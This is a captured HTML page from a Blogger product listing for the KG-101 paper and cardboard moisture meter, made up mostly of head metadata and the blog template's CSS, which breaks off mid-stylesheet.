

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html
body_size: 49220
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Handlee%7COpen+Sans+Condensed:300,700" media="all" rel="stylesheet" type="text/css">
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://alatujiindustri.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Alat Uji Industri  - Atom" href="https://alatujiindustri.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Alat Uji Industri  - RSS" href="https://alatujiindustri.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Alat Uji Industri  - Atom" href="https://www.blogger.com/feeds/2961583649430955602/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Alat Uji Industri  - Atom" href="https://alatujiindustri.blogspot.com/feeds/7604256789285315325/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg' rel='image_src'/>
<meta content='http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' property='og:url'/>
<meta content='KG-101 ( paper, cardboard moisture meter)' property='og:title'/>
<meta content='   Deskripsi   DC electric resistance type, easy to use, mini-shaped, digital   Moisture measurement, control, inspection and guidance of va...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uubGyrTKWZOenGyq5jF7mDDv3fLhDylvGRfkNMxUCW1hOD3Fg3DzuMSOjdIunX9zrffW01Tychne3-3yQHrPi5pVKtDFT-_HSkuVZaQHlpCnYCWi92JMOloDtYKKdF7WCPKIiHcp8ad6hXgejEwaKy5qld9n-rr57lsw-GB9OOz_BTQRgZdm29ZTwySBk=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
KG-101 ( paper, cardboard moisture meter) - Alat Uji Industri 
</title>
<!-- Description and Keywords (start) -->
<meta content='ALAT UJI, ALAT UKUR, TESTING MACHINE, UTM, ULTRASONIC, COATING THICKNESS GAUGE, VIBRATION, HARDNESS TESTER, ABRASIVE, ROUGHNESS, TESTING AND MEASUREMENT' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KG-101 ( paper, cardboard moisture meter)' property='og:title'/>
<meta content='http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg' property='og:image'/>
<meta content='Alat Uji Industri ' property='og:site_name'/>
<meta content='https://alatujiindustri.blogspot.com/' name='twitter:domain'/>
<meta content='KG-101 ( paper, cardboard moisture meter)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg' name='twitter:image'/>
<meta content='KG-101 ( paper, cardboard moisture meter)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzgDs5vtdCgKEvTnVIRxXfQgtQE0n615rUDwrvgTFubo7KNppbay72FcI3dNYW5M2bEURybpzOjTZjT_ioyUyWppY9HnpVGcq2_3hZupnFbRlykIX0nnviiY-bruT8MO0UUWlaizzXZ90/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosfvyJsbwEzymhgkdHUVONaok2Jl0bZ_ieP8WR_04-LCPshb1c8_kqmTt-2ecMe4OI0p4YUAb6T7seeP_om47AiAiCSUpLQtlBPcylPd4Zz7jbWHtFP8v4Gh-vgeklcpwjJUE9MuHtkM/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #fed130;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#fed130;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj78OBsvF2g3n9b7VROFu7c60GHJqSpv_Ml0Q-wCEj5vd8_CGrNUOr60Yu2fHOOThJXQR_QgJXOaAY-ySpXvpJUEor8zpyVD6X75NYxksWcDENdHIS_rA2GaZxVBBn0HjYSESbHoRxmKLbm/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #fed130;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #fed130;
float:left;
}
.tag span.tag-icon {
background: #fed130;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#fed130;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#fed130;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
